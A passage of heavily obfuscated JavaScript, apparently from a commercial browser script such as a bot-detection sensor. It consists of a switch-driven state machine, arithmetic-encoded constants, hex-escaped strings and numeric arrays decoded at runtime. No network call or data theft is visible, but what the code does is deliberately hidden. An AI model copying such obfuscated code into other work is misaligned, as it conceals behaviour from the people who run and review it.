wN:{KS=QY*kj-lT+A6*qT;J8=zx*A6+wl*HI-QY;Dv=A6*zx+IC+sX+lT;gv=lT+kj-IC+A6*xl;xJ=qA;As=wl*kj+A6*QY-qT;zW=HI*xl-Hc+lT*IC;cv=qT*IC*lT+sX;}break;case UA:{HV=wl+qT*xl*lT+zx;sR=A6*kj-Hc+QY-zx;lV=HI*A6*sX+QY-wl;bs=A6+Hc+sX+wl*lT;hL=QY*kj*xl*HI+zx;HU=sX*wl*IC+kj+qT;xJ+=V;}break;case cA:{v3=sX*A6-Hc+wl*lT;Hs=A6+IC+HI*wl;Pd=xl+wl*kj+QY*IC;lv=Hc+zx*A6-lT*IC;xJ-=p0;S1=kj-Hc+QY+zx*wl;cV=wl*IC+Hc*zx*lT;Hh=wl*QY*lT-kj+qT;}break;case Of:{lP=sX*xl*IC*HI;kz=zx*IC*HI+kj*sX;Mz=qT+IC*A6+lT*zx;fV=kj+wl*zx+qT*A6;mR=wl*xl*Hc-zx+sX;GP=HI+zx*qT*xl*Hc;xJ=Uq;}break;case X7:{qw=qT+kj-IC+A6*QY;lh=kj+wl+qT+xl*A6;xJ+=TQ;kd=kj-HI+wl*QY*lT;k8=wl*QY*lT-xl-IC;KV=A6*xl+qT*Hc+wl;Fh=Hc*wl-QY+xl;}break;case G9:{wz=sX+lT+A6*zx+wl;Zs=A6*QY-qT+kj*zx;HL=zx+A6*IC+HI;Rs=xl*wl*Hc-HI*kj;jW=A6*zx-Hc-lT*xl;TU=lT*zx*Hc*xl+IC;xJ+=IB;mU=HI*IC*zx*sX+A6;}break;case Qb:{A8=zx*kj-QY*lT-sX;NS=lT+kj+sX+QY*qT;Sd=zx+lT-xl+HI+kj;fd=sX-HI+zx+qT*xl;vd=wl*Hc-lT+qT+sX;ss=xl*lT+HI*zx-QY;xJ-=EA;}break;case CK:{var HM=jj[PB];rP(HM[U6]);xJ=dH;}break;case Ff:{hM=qT+A6*zx-lT*xl;QV=A6*zx+sX+xl+IC;SW=IC-HI+lT*kj*sX;MP=sX*xl*wl-Hc-kj;Us=xl*A6-qT-kj+wl;xJ=w9;Cm=HI*lT*kj-IC;qv=qT*zx*wl-Hc-sX;DM=wl+A6*zx-IC+kj;}break;case k0:{lU=zx*qT*kj-xl+QY;ks=zx*HI*qT+wl+A6;Kh=zx*Hc*lT*IC-sX;xJ+=UZ;gw=zx+xl*QY*qT*IC;PP=qT-wl+A6*HI+IC;}break;case FB:{b8=sX+Hc*wl+xl*A6;qW=qT+lT*A6-QY+wl;Ls=A6*qT+IC*xl;xJ=Kb;Oz=xl*wl+A6*Hc;x8=sX+A6*HI+lT-kj;tW=A6*IC-HI*sX*kj;}break;case bK:{jV=IC+kj*xl+QY+wl;th=Hc*kj+lT*A6+IC;B1=sX-kj-xl+IC*wl;Gd=wl+A6-HI*zx;xJ+=O9;fv=Hc+zx*qT*wl-A6;}break;case Cb:{xJ=Xb;sU=lT*kj*zx-Hc*sX;nW=A6*qT+lT*HI-QY;bS=A6*qT+IC+QY-wl;pv=A6*qT-lT*IC+wl;dP=HI*QY*IC*zx-A6;Xz=IC+lT*kj*HI-zx;}break;case w9:{B3=A6*lT*sX-HI-qT;Uv=Hc-lT+wl*xl-qT;IS=HI*sX*xl+IC*A6;Ks=sX+kj*A6-qT+Hc;MR=IC*zx+HI*Hc*A6;xJ-=p0;}break;case OO:{xJ=H0;XL=Hc+xl*kj+qT*A6;bM=lT*kj*qT+zx+HI;Xw=kj+qT-sX+A6*zx;LS=wl*HI-sX+Hc+A6;Y1=IC*A6+kj-QY+xl;F8=A6*IC+QY*zx+xl;}break;case A:{wv=lT*A6+kj+wl-qT;AS=sX+lT*zx+xl*A6;WR=sX+xl*kj*qT*Hc;R3=zx*HI+QY*A6-IC;cz=qT+A6*zx*sX+lT;xJ=SG;Bm=QY+wl*zx*qT-kj;TW=kj*lT*QY+Hc*IC;IP=zx*kj+A6+wl-lT;}break;case fH:{rv=sX-wl-qT+kj*A6;GR=A6*kj+Hc-qT*lT;xJ=jQ;dU=IC+zx*wl+lT*kj;CV=wl-Hc-xl+A6*lT;}break;case YQ:{T6=QY*A6*Hc-kj*qT;xJ+=XH;AM=A6+wl*kj+zx*qT;Pm=A6*lT+IC-wl-HI;mz=kj*zx+QY+xl*A6;s3=IC-HI+zx*A6+wl;wU=kj+lT+zx*HI*wl;j3=A6*kj-HI*wl-sX;Qm=lT+kj*A6+QY-wl;}break;case XO:{M1=A6*xl-lT*Hc;tz=zx-A6-qT+wl*kj;Qw=zx*A6+wl-Hc*IC;OR=xl*zx*lT+A6+Hc;xJ=DA;Rd=IC+wl+A6*lT+xl;}break;case XQ:{vU=wl+IC-qT+A6*HI;xJ-=C9;Y8=A6*lT-IC+wl+Hc;Om=qT*IC*HI-Hc+lT;cs=IC*qT*HI+QY-zx;D1=Hc+A6*IC-kj+HI;ZU=QY+zx*A6+wl;}break;case v7:{dv=wl*QY*zx+lT*kj;Is=qT-HI+IC*lT*kj;UY=IC*HI*sX+A6*lT;v8=kj-QY+Hc*A6+zx;xJ=Jf;A3=zx+lT*qT+IC*A6;}break;case VH:{XV=QY+qT*xl*sX-zx;WW=wl-IC-lT+kj*Hc;dM=qT*IC+zx*QY+HI;SL=wl*QY-lT-zx-sX;xJ+=A7;h8=HI*wl-QY*Hc*IC;Qz=xl*kj-qT-zx;}break;case db:{mW=xl*kj+sX+qT*wl;gU=zx*A6-QY+sX;zL=wl*HI*Hc+sX+qT;cU=A6*sX*QY+qT-xl;dY=lT*IC*zx;Wz=kj*wl+A6+qT-lT;GS=QY*qT+wl*xl*HI;xJ=N;JS=zx-IC+HI*Hc*A6;}break;case DA:{U1=lT-kj-IC+qT*A6;xJ-=S9;gP=A6*IC-xl+wl-QY;JL=xl*A6+QY-IC*Hc;OL=HI*A6*sX-kj-Hc;SU=QY*wl+HI*lT-qT;AL=A6*Hc*qT-wl;SR=QY*lT+zx*A6+qT;}break;case SQ:{hz=lT-qT+xl*A6-wl;xJ-=X9;AW=sX*xl+lT*IC+A6;FP=sX-zx*wl+IC*A6;wL=xl*lT*kj+zx+IC;}break;case sb:{X3=qT*A6-QY*IC-Hc;pM=Hc*kj+wl*qT-QY;f1=wl+A6*zx+QY+qT;zR=wl*HI*zx+qT*lT;sM=xl*A6+lT+HI+qT;lL=A6-HI+kj*wl*sX;xJ-=FH;fW=wl*kj+zx*QY*qT;g8=qT+Hc+kj*wl;}break;case KH:{Av=IC*HI+xl-sX+kj;NU=qT*lT+kj+Hc+sX;lm=IC+kj*QY+sX;Ps=wl+kj-QY-HI+xl;CP=QY-Hc*sX+HI*zx;tS=lT*QY+sX+qT-HI;xJ=gH;}break;case DG:{WU=A6+zx*wl*HI-lT;zS=QY*IC*xl*sX-Hc;xJ-=rN;vM=A6*IC-wl+zx;Tz=A6*sX*zx-HI-xl;Yd=qT+HI*QY*IC*lT;tM=HI*QY*lT*IC;}break;case Rk:{nw=HI*A6+lT-wl+sX;WY=QY*qT*wl-HI-lT;xJ=FZ;TL=xl*A6+lT-IC-zx;Qh=xl*IC+zx*A6+lT;Fz=lT+sX+IC*A6-wl;wP=wl*zx*qT-IC;WL=xl*IC-lT+A6*qT;T1=A6*xl+kj+Hc-wl;}break;case Fb:{hS=A6-qT-lT+wl*kj;nS=lT-Hc*sX+kj*wl;SM=A6*qT+kj+xl*QY;xJ=DK;p3=IC*A6+qT*kj+xl;r8=sX*IC+A6*xl+wl;t3=A6*IC-QY-Hc;}break;case qH:{XU=sX+IC*A6-zx*lT;gW=A6*QY+Hc*qT+xl;gh=A6*IC-wl-Hc+xl;xJ+=vA;pR=sX-wl+A6*lT+kj;FR=kj*IC*Hc+A6+lT;}break;case D:{Ch=xl*A6-zx*sX-qT;GL=QY*qT*zx*IC-wl;xJ+=XH;JV=qT+zx*A6+HI*sX;IR=lT*Hc*xl+IC+wl;rd=A6*xl+wl*lT*sX;}break;case Tr:{ZL=wl+xl*zx*QY*HI;dd=QY+qT-wl+A6*lT;ML=HI*xl-sX+A6*IC;O1=A6*IC+wl-lT-sX;mL=lT*QY-HI+A6*IC;xJ-=WG;nd=HI+Hc-sX+wl*IC;rm=QY*A6-sX-xl+lT;Xs=A6*zx-lT+kj*wl;}break;case N:{KU=kj*IC*HI+A6-lT;W3=QY*lT+A6*zx;pz=HI*A6+QY+wl+qT;FL=IC-HI+A6*xl+sX;Rz=A6*lT+qT*xl+Hc;jd=Hc+qT+lT*A6-HI;xJ=pB;}break;case jH:{k3=qT*A6+lT*zx+QY;Jd=HI*lT+wl*xl;LY=zx+xl*QY+qT*A6;zz=IC*A6-qT-zx;xJ-=S0;tL=IC*wl+Hc-lT-xl;D8=sX*wl*xl-lT+HI;}break;case Zf:{l8=IC*A6-sX-lT-kj;w1=IC+A6*qT-wl-lT;vW=xl*wl+HI+IC-qT;xJ-=ZO;H3=QY*wl+lT+A6;}break;case mH:{kw=sX+xl-kj+A6*IC;xJ=fA;kM=HI*qT*lT*zx-kj;Cw=lT*IC*kj+qT;C3=kj*xl-QY+A6-Hc;pU=zx*A6-HI+QY*kj;}break;case Lr:{var jm=jj[PB];Kn=function(F1,Az){return MT.apply(this,[gf,arguments]);};xJ=Ar;return Lw(jm);}break;case Bq:{xJ+=DN;sX=+ ! ![];Hc=sX+sX;QY=sX+Hc;HI=Hc+QY-sX;lT=QY+HI+sX;zx=Hc*sX+HI;qT=HI*Hc-QY;}break;case DH:{HY.push(Ps);mh=function(wS){return MT.apply(this,[PK,arguments]);};xJ=Ar;YM.call(null,cJ,QY,cP);HY.pop();}break;case SN:{var jw=jj[PB];AR=function(WP,ds,Ew,Ih){return MT.apply(this,[JA,arguments]);};return rP(jw);}break;case gK:{UU=[Aw(Ow),kj,Aw(QY),lT,Aw(gE),HP,Aw(qT),Aw(HI),kj,U6,Aw(kj),zx,Aw(sX),qT,Ij,IC,Aw(IC),HP,Aw(Kv),sz,Aw(qT),QY,Aw(Y3),Nj,Aw(xl),Aw(gE),Kv,Aw(gE),zx,Aw(sX),Aw(Hc),zl,Aw(Nj),Hj,Aw(xl),lT,Aw(lT),IC,zx,Aw(b4),hx,Aw(cn),bt,Aw(Kv),HP,Aw(kj),gE,Aw(Hc),Aw(lI),U6,Aw(Ow),Aw(qT),cJ,Aw(Hc),Aw(gE),Aw(bt),NX,HP,Aw(HP),zx,Aw(Hc),HP,Aw(xl),pt,Aw(A8),NS,Aw(IC),HP,Aw(Sd),sz,Aw(zl),Aw(Kv),bt,Aw(HI),Aw(zx),IC,Aw(Hc),zl,Aw(HP),Aw(HI),QY,Sd,Aw(fd),wl,Aw(sz),sz,Aw(zl),xl,HP,P4,Aw(vd),xl,Aw(xl),ss,Aw(lT),zl,Aw(Ow),xl,Aw(gE),Aw(gE),HP,Aw(xl),[U6],Hc,Aw(HP),kj,Aw(kj),Aw(xl),xl,QY,Aw(QY),gE,qT,Aw(Th),qT,Aw(xl),HP,Aw(xl),Aw(Hc),qT,Aw(kj),sX,sz,Aw(fS),UW,kj,Aw(F3),cn,Aw(Kv),Sd,Aw(Kv),Aw(sX),Aw(QY),Aw(zx),NX,Aw(HI),Aw(qT),sX,KR,Aw(g1),pt,bt,cn,QY,gE,Aw(cP),xm,Aw(Hc),zl,Aw(Sd),Kv,Aw(zl),Kv,Aw(Kv),Ow,zx,Aw(Av),NU,qT,Aw(IC),Aw(gE),Aw(lm),qT,Aw(xl),Kv,Aw(Nj),Y3,Aw(gE),sX,qT,kj,Aw(QY),Aw(HI),Aw(gE),lI,Aw(Ps),sz,Ow,Aw(lT),QY,U6,sX,Kv,Aw(fd),CP,zl,Aw(sz),xl,Aw(tS),zl,sz,Aw(gE),zx,U6,lT,gE,HI,Aw(lT),Aw(xl),zl,Hc,Aw(F3),Nj,Aw(Hj),cJ,Aw(lm),fd,Aw(QY),Aw(Hc),sX,Ow,[Hc],Aw(QY),kj,IC,Aw(QY),Aw(sw),Aw(sX),[Hc],Aw(Ow),Aw(HP),[U6],Aw(xR),Ij,zl,Aw(xR),tS,Ow,Aw(lT),gE,Aw(zl),QY,zl,zx,gE,qT,Hc,HI,xl,xR,U6,Aw(QY),QY,Kv,sz,Aw(HI),Aw(Nj),fS,Aw(gE),Ow,Aw(gE),sX,HP,Aw(gE),HP,Aw(xl),sw,Aw(NX),zx,Aw(Hc),Hc,HI,QY,Kv,Aw(Kv),IC,zx,Aw(lm),Q1,HI,Aw(HI),gE,Aw(b4),Hj,zx,Aw(Hc),Aw(lT),zl,Aw(Hc),Aw(IC),Aw(zx),Aw(NS),Av,Aw(sX),Aw(qT),sX,Aw(sX),HI,sX];xJ+=Wf;}break;case PK:{var Zw=jj[PB];YM.Br=MT(UK,[Zw]);while(Oj(YM.Br.length,TJ))YM.Br+=YM.Br;xJ+=qG;}break;case JA:{var L3=jj[PB];var qS=jj[rq];var gV=jj[U];var VL=jj[UB];xJ=BK;var c6=BV([],[]);}break;case ZB:{var RR=jj[PB];var MW=jj[rq];xJ=mK;var qR=jj[U];var UL=jj[UB];var kP=j1[U6];var kC=BV([],[]);var xz=j1[RR];var Hd=QJ(xz.length,sX);}break;case nk:{var D3=jj[PB];EC.gB=MT(n0,[D3]);while(Oj(EC.gB.length,RI))EC.gB+=EC.gB;xJ=Ar;}break;case gf:{var xM=jj[PB];var cW=jj[rq];var NR=BV([],[]);var zU=Nz(QJ(cW,HY[QJ(HY.length,sX)]),Th);var WS=q1[xM];xJ=Gb;}break;case UK:{var ww=jj[PB];var xv=BV([],[]);for(var n8=QJ(ww.length,sX);Dw(n8,U6);n8--){xv+=ww[n8];}return xv;}break;case M0:{xJ+=dH;var SJ=jj[PB];Lw(SJ[U6]);}break;}}};var Dd=function(Gv,N8){return Gv>N8;};var Yv=function(){return tR.apply(this,[ZB,arguments]);};var xU=function(){return tR.apply(this,[pk,arguments]);};var Vd=function kv(qL,fP){'use strict';var Eh=kv;switch(qL){case HK:{var Mw=fP[PB];var G3;HY.push(I4);return G3=Mw&&SS(LW()[vP(lT)](Ix,Bp),typeof nK[Q8()[GU(zl)](pt,Jz,Jn,zj({}))])&&Pw(Mw[YU()[kL(Ow)].call(null,bt,jV,AQ)],nK[Q8()[GU(zl)].apply(null,[pt,Jz,jc,zj(zj({}))])])&&mw(Mw,nK[Q8()[GU(zl)].call(null,pt,Jz,zl,WW)][sp()[S3(qT)].call(null,qT,SD)])?LW()[vP(CP)].apply(null,[PU,IS]):typeof Mw,HY.pop(),G3;}break;case XH:{var Rv=fP[PB];return typeof Rv;}break;case W0:{var ES=fP[PB];var Bz=fP[rq];var PR=fP[U];HY.push(MX);ES[Bz]=PR[Pw(typeof gs()[QS(lI)],BV('',[][[]]))?gs()[QS(pt)](rU,UT,XM):gs()[QS(zx)].apply(null,[CP,vS,fr])];HY.pop();}break;case CK:{var W1=fP[PB];var Vm=fP[rq];var IU=fP[U];return W1[Vm]=IU;}break;case M0:{var jh=fP[PB];var EL=fP[rq];var Bv=fP[U];HY.push(q8);try{var dR=HY.length;var qz=zj(zj(PB));var x3;return x3=nj(YQ,[gs()[QS(KR)](NU,zj([]),rH),LW()[vP(bt)](P4,dj),gs()[QS(XV)].call(null,G6,IC,Xf),jh.call(EL,Bv)]),HY.pop(),x3;}catch(Cz){HY.splice(QJ(dR,sX),Infinity,q8);var XP;return XP=nj(YQ,[gs()[QS(KR)].apply(null,[NU,Dt,rH]),xh()[b3(lT)].call(null,qT,U6,F2,fY),gs()[QS(XV)](G6,lm,Xf),Cz]),HY.pop(),XP;}HY.pop();}break;case YN:{return this;}break;case rq:{var Lm=fP[PB];HY.push(dn);var ld;return ld=nj(YQ,[md()[fs(CP)].call(null,Wd,wl,NS,F3),Lm]),HY.pop(),ld;}break;case kf:{return this;}break;case wq:{return this;}break;case IB:{HY.push(XC);var Am;return Am=LW()[vP(wl)](ht,Ls),HY.pop(),Am;}break;case Gk:{var RL=fP[PB];HY.push(FE);var AP=nK[Pw(typeof LW()[vP(Kv)],BV('',[][[]]))?LW()[vP(sX)](Oz,G8):LW()[vP(qT)](Qz,pK)](RL);var Bd=[];for(var ER in AP)Bd[mw(typeof Q8()[GU(XV)],BV([],[][[]]))?Q8()[GU(zx)](sw,fG,zj(zj([])),zj(U6)):Q8()[GU(QY)](CS,jl,OC,U6)](ER);Bd[md()[fs(XV)](R7,Q4,pn,PU)]();var KW;return KW=function YL(){HY.push(gX);for(;Bd[sp()[S3(U6)].call(null,OC,P)];){var Fm=Bd[md()[fs(wl)].apply(null,[DP,Q4,lW,zj(zj(U6))])]();if(DR(Fm,AP)){var Ld;return YL[gs()[QS(zx)](CP,Hj,YT)]=Fm,YL[YU()[kL(Q1)](Ow,KR,zD)]=zj(sX),HY.pop(),Ld=YL,Ld;}}YL[YU()[kL(Q1)].call(null,SW,KR,zD)]=zj(U6);var fR;return HY.pop(),fR=YL,fR;},HY.pop(),KW;}break;case FH:{HY.push(tp);this[YU()[kL(Q1)].call(null,sz,KR,WK)]=zj(RM[sX]);var Mv=this[YU()[kL(wl)](NX,Mn,VD)][U6][Q8()[GU(xR)](Av,Wq,PJ,Q4)];if(Pw(mw(typeof xh()[b3(HP)],BV([],[][[]]))?xh()[b3(lT)](qT,U6,zW,VP):xh()[b3(xl)].call(null,g3,KX,pn,fz),Mv[gs()[QS(KR)](NU,zW,qq)]))throw Mv[gs()[QS(XV)](G6,CP,IQ)];var Md;return Md=this[gS()[LR(qT)](HI,HP,CS,gM)],HY.pop(),Md;}break;case fB:{var O8=fP[PB];var YS;HY.push(WD);return YS=O8&&SS(LW()[vP(lT)].call(null,Ix,ms),typeof nK[Q8()[GU(zl)].call(null,pt,GM,zj(zj({})),PU)])&&Pw(O8[YU()[kL(Ow)](B2,jV,kd)],nK[Q8()[GU(zl)](pt,GM,Y3,nE)])&&mw(O8,nK[Q8()[GU(zl)](pt,GM,dJ,SW)][sp()[S3(qT)](qT,ks)])?LW()[vP(CP)].call(null,PU,FL):typeof O8,HY.pop(),YS;}break;case Sr:{var m3=fP[PB];return typeof m3;}break;case UB:{var QR=fP[PB];HY.push(TL);var ZR;return ZR=QR&&SS(LW()[vP(lT)](Ix,AB),typeof nK[Q8()[GU(zl)](pt,Hq,zj({}),WW)])&&Pw(QR[YU()[kL(Ow)](Y3,jV,GB)],nK[Q8()[GU(zl)].apply(null,[pt,Hq,Nj,GJ])])&&mw(QR,nK[Q8()[GU(zl)](pt,Hq,HP,G6)][sp()[S3(qT)].call(null,qT,OU)])?LW()[vP(CP)].call(null,PU,gN):typeof QR,HY.pop(),ZR;}break;}};var rh=function(){return g2.apply(this,[CK,arguments]);};var BR=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var jS=function(Bs){return +Bs;};var bL=function(B8,Ah){return B8*Ah;};var l3=function Js(JW,Zv){var k1=Js;do{switch(JW){case fO:{return xw;}break;case xb:{JW=fO;while(Dd(Cv,U6)){if(mw(xP[RS[Hc]],nK[RS[sX]])&&Dw(xP,QU[RS[U6]])){if(SS(QU,nh)){xw+=tR(U,[LU]);}return xw;}if(Pw(xP[RS[Hc]],nK[RS[sX]])){var Kd=pS[QU[xP[U6]][U6]];var BS=Js.call(null,cb,[g1,xP[sX],Cv,Kd,BV(LU,HY[QJ(HY.length,sX)]),Hc]);xw+=BS;xP=xP[U6];Cv-=nj(UB,[BS]);}else if(Pw(QU[xP][RS[Hc]],nK[RS[sX]])){var Kd=pS[QU[xP][U6]];var BS=Js(cb,[QY,U6,Cv,Kd,BV(LU,HY[QJ(HY.length,sX)]),tI]);xw+=BS;Cv-=nj(UB,[BS]);}else{xw+=tR(U,[LU]);LU+=QU[xP];--Cv;};++xP;}}break;case lO:{Xv=[[Aw(pt),Aw(QY),IC,Aw(Hc),gE],[],[Aw(zl),zx,Aw(Hc)]];JW=wQ;}break;case pk:{JW=wQ;nh=[Aw(Hc),zl,Aw(Nj),Hj,Aw(xl),lT,[gE],Aw(sX),Aw(F3),hx,Aw(Ps),sz,Ow,Aw(lT),Hc,gE,Aw(hx),[U6],sX,Aw(Hc),Aw(IC),qT,Aw(xl),U6,lI,Aw(pt),Aw(QY),Hc,sw,Aw(IC),HP,Aw(Kv),HP,Aw(sz),NX,Aw(PJ),zl,Aw(IC),xl,HI,Aw(Sd),xl,zl,Aw(xl),Aw(gE),Aw(lT),Aw(Hc),xl,Hc,gE,Aw(lm),Hc,Aw(Kv),HP,Sd,U6,HP,Aw(Nj),[U6],Aw(Hc),Aw(sw),HP,Aw(HI),Aw(HP),Ow,Aw(lT),IC,Aw(Ow),Aw(HP),NX,kj,Aw(QY),qT,U6,Aw(lT),Aw(xl),Aw(zl),gE,gE,Aw(xl),zl,Aw(sz),xl,Aw(lm),wl,gE,HI,Aw(Ow),QY,Aw(lT),Hc,qT,Aw(cJ),bt,Oh,gE,Aw(Q4),qT,qT,Aw(sw),HP,Hc,Aw(NS),sz,[Ow],lT,[gE],Aw(XV),Kv,sz,Aw(HI),qT,Aw(lT),A8,gE,Aw(HP),QY,Aw(WW),U6,Ow,Aw(IC),wl,zl,Aw(zl),Aw(Hc),Kv,Aw(sw),zl,Aw(b4),cn,Aw(Kv),Sd,Aw(Kv),Aw(pt),Th,Aw(Hc),xl,Aw(HP),gE,Hc,Aw(Kv),HP,Sd,U6,HP,Aw(Nj),[U6],Aw(QY),HI,Aw(Hc),sX,Ow,Aw(dM),U6,Hc,Aw(HP),[Ow],Aw(Ow),Kv,Aw(xl),Aw(lT),zl,Aw(sz),Aw(Th),tS,NX,F3,Aw(gE),sw,Aw(lT),[gE],Aw(sX),sz,Aw(SL),h8,Aw(IC),pt,Aw(Nj),CP,HP,Aw(kj),lT,Aw(xl),HP,Aw(Q4),sw,Hj,Ow,Aw(Hc),QY,qT,Aw(sX),Aw(zl),Aw(sX),Aw(fd),Aw(Ij),Qz,zx,pt,Aw(Dc),gj,zl,U6,Aw(HI),HP,Aw(KR),HI,U6,Aw(B2),Aw(zl),zl,U6,zx,sw,Aw(fd),NS,Aw(gE),Kv,Aw(IC),Aw(xl),QY,Aw(Ow),Aw(Hc),sz,[IC]];}break;case l9:{JW+=BG;if(Pw(typeof QU,RS[QY])){QU=nh;}var xw=BV([],[]);LU=QJ(Ns,HY[QJ(HY.length,sX)]);}break;case PB:{JW=wQ;pS=[[Y3,Aw(sX),U6,Aw(IC),Aw(Hc),Kv,Aw(gE),zx,Aw(sX)],[],[],[],[],[],[],[],[],[Aw(gE),zx,Aw(sX)],[],[Aw(lT),IC,zx],[gE,Aw(HI),Aw(gE),Hc,Hc],[],[]];}break;case zG:{while(Oj(wh,BP.length)){Q8()[BP[wh]]=zj(QJ(wh,QY))?function(){return nj.apply(this,[wq,arguments]);}:function(){var H1=BP[wh];return function(tw,H8,Vv,HS){var C8=mm(tw,H8,dM,WW);Q8()[H1]=function(){return C8;};return C8;};}();++wh;}JW-=gZ;}break;case Ur:{JW+=Iq;while(Dd(cw,U6)){if(mw(jv[gL[Hc]],nK[gL[sX]])&&Dw(jv,CM[gL[U6]])){if(SS(CM,Vw)){LL+=tR(U,[U8]);}return LL;}if(Pw(jv[gL[Hc]],nK[gL[sX]])){var Rh=b1[CM[jv[U6]][U6]];var Bh=Js(SN,[BV(U8,HY[QJ(HY.length,sX)]),ht,Rh,cw,jv[sX]]);LL+=Bh;jv=jv[U6];cw-=nj(p7,[Bh]);}else if(Pw(CM[jv][gL[Hc]],nK[gL[sX]])){var Rh=b1[CM[jv][U6]];var Bh=Js.apply(null,[SN,[BV(U8,HY[QJ(HY.length,sX)]),Nx,Rh,cw,U6]]);LL+=Bh;cw-=nj(p7,[Bh]);}else{LL+=tR(U,[U8]);U8+=CM[jv];--cw;};++jv;}}break;case cb:{var sm=Zv[PB];var xP=Zv[rq];var Cv=Zv[U];JW+=WN;var QU=Zv[UB];var Ns=Zv[Mr];var jP=Zv[jG];}break;case PK:{Z3=[xl,HI,sX,Aw(zx),Aw(HP),Ow,Aw(lT),sX,Aw(sz),Hc,lT,Aw(Ic),Ps,Sd,Aw(xl),Kv,Aw(HP),Aw(Sd),pn,[Hc],Aw(SL),NS,cn,Aw(QY),lT,Aw(HI),Aw(sw),HP,Aw(dJ),[U6],Y3,Aw(sX),qT,sX,Aw(Hc),QY,Aw(pt),Kv,Aw(qT),QY,Aw(Hc),zl,Aw(XV),Kv,xl,Aw(xl),lT,Aw(lT),zl,Aw(Hc),xl,Aw(F3),Q1,Aw(HI),QY,sX,HP,Aw(Y3),fS,QY,Aw(fS),cJ,Aw(Hc),Aw(QY),qT,Aw(IC),Aw(QY),IC,Aw(gE),U6,Aw(IC),HP,Aw(sz),Hc,QY,U6,qT,gE,[kj],Aw(HP),gE,Aw(HP),gE,IC,Aw(NX),HP,QY,Aw(sw),QY,sX,Aw(sX),IC,QY,Aw(qT),Aw(sw),NX,Hc,Aw(sz),gE,Aw(HI),gE,sz,Aw(Ow),QY,Aw(lT),Aw(NX),pn,HI,sX,Aw(cn),Q1,sz,Aw(sz),kj,Aw(HP),Hc,zx,Aw(Hc),Aw(sw),lT,Hc,xl,Aw(Kv),qT,kj,Aw(QY),Aw(zl),sz,Aw(Kv),qT,Aw(A8),[lT],U6,NX,Aw(sw),xl,[gE],Ow,Aw(lT),Aw(sw),Th,[gE],Aw(Kv),[Ow],Aw(sX),pn,[Hc],Aw(zl),HP,Aw(xR),[lT],qT,Aw(kj),sX,sz,Aw(sz),Aw(sX),Aw(XV),Aw(Hc),Aw(QY),Ow,Aw(Kv),Ow,Aw(lT),Aw(NS),cJ,kj,Aw(QY),Aw(Hc),Aw(HI),Ow,Aw(lT),Aw(Hc),gE,Aw(IC),pt,Aw(IC),Aw(gE),sz,Aw(zl),Aw(pn),kj,Aw(pt),PJ,zl,Aw(QY),HI,U6,Aw(WW),A8,Aw(IC),Aw(Hc),Hc,qT,Aw(cJ),F2,Aw(HI),Aw(QY),Aw(gE),sz,Aw(zl),Aw(sX),fS,[QY],IC,Aw(Ps),Q1,Aw(HI),zl,Aw(Q1),Th,Kv,Aw(Sd),Aw(CP),Q1,HI,Aw(HI),gE,kj,Aw(pn),Ij,QY,Aw(Hc),sX,Aw(zl),Aw(sX),NS,gE,Aw(Kv),QY,U6,Aw(gE),Aw(gj),WW,wl,sX,Aw(qT),NX,Aw(IC),lT,Aw(SL),[U6],QY,IC,sX,sX,Aw(lm),A8,Aw(sw),QY,Aw(sw),Aw(qT),PJ,Aw(Ow),Aw(sX),[Hc],Aw(zl),HP,Aw(Ij),cJ,Aw(IC),Aw(gE),IC,Aw(QY),Aw(zx),lT,zl,Aw(gE),xl,U6,Aw(QY),Aw(qT),gE,Aw(IC),Aw(IC),[Ow],IC,Aw(kj),Aw(wl),cJ,sX,QY,Aw(lT),kj,qT,lT,Aw(xl),Aw(HI),Aw(zx),wl,qT,Aw(gE),Aw(QY),QY,Aw(zx),Aw(Hc),sz,[kj],Aw(qT),Ow,Aw(HI),QY,HP,Aw(HP),sX,Ow,Aw(HP),sw,Aw(gE),Aw(sX),zl,Aw(Kv),qT,Aw(fd),hx,Aw(b4),Ij,zl,Aw(WW),Kv,Kv,Aw(Kv),Ow,zx,Aw(b4),Nj,Aw(xl),Ic,Aw(qT),Aw(HP),Aw(F2)];JW=wQ;}break;case DB:{while(Oj(Mm,c3[tV[U6]])){hP()[c3[Mm]]=zj(QJ(Mm,pt))?function(){BM=[];Js.call(this,Pq,[c3]);return '';}:function(){var K8=c3[Mm];var Cd=hP()[K8];return function(WM,Z1,Iv,Es,Lv){if(Pw(arguments.length,U6)){return Cd;}var c1=gT(Lr,[dM,IC,Iv,Es,Lv]);hP()[K8]=function(){return c1;};return c1;};}();++Mm;}JW=wQ;}break;case YN:{return [[cn,KR,IC,Aw(sw),Aw(Nx),Ic,qT],[],[Aw(zx),qT,zx],[zx,Aw(zl),HP],[],[],[],[],[F3,Aw(Kv),IC,zx],[],[Aw(gE),zx,Aw(sX)],[Aw(xl),IC,Aw(qT)],[zl,U6,Aw(gE)]];}break;case cG:{JW=wQ;return [[sX],NX,Aw(sw),IC,zx,pt,HP,HI,Aw(HP),Aw(zx),Hc,Aw(sw),lI,QY,Aw(xl),Aw(zx),HP,Aw(XV),sz,Hc,Hc,kj,sX,Aw(Hc),Aw(Kv),[HI],[sX],Aw(Ij),gE,gE,IC,Aw(PJ),Kv,Aw(Hc),Aw(zx),Aw(wl),tS,NX,QY,qT,Aw(qT),kj,Aw(gE),Aw(Hc),Aw(sw),HP,Aw(F3),fd,Aw(Hc),IC,zx,Aw(cn),[xl],cJ,kj,Aw(QY),Aw(Hc),Aw(lT),Aw(II),b4,sz,lT,Hc,qT,Aw(zl),Aw(II),WW,wl,sw,Aw(lT),IC,Aw(qT),sX,Aw(Yx),YD,sz,Aw(HI),pt,Aw(pt),HP,kj,Aw(tS),gE,gE,Aw(fS),Ij,gE,Aw(IC),pt,Aw(IC),Aw(gE),sz,Aw(zl),Aw(sX),Aw(sz),sX,Q1,Aw(Th),Aw(qT),U6,Aw(Hc),gE,Aw(IC),Aw(PJ),fd,Aw(gE),zx,Aw(Ow),Aw(QY),sw,Aw(kj),kj,Aw(XV),Q1,Aw(gE),U6,Aw(Hc),qT,Aw(XV),CP,pt,Aw(gE),[Hc],Aw(HI),Aw(Dc),xR,lI,Aw(sX),qT,Aw(lT),Aw(gj),cn,KR,Aw(gE),lI,Aw(NX),HP,Aw(dJ),cn,KR,IC,Aw(sw),Aw(Nx),Ic,qT,Aw(h8),WW,NU,Aw(gE),Aw(HP),Ow,Aw(HI),Aw(zx),Aw(dM),Y3,Q1,qT,Aw(QY),Aw(Fj),Y3,Q1,Aw(xl),PJ,Aw(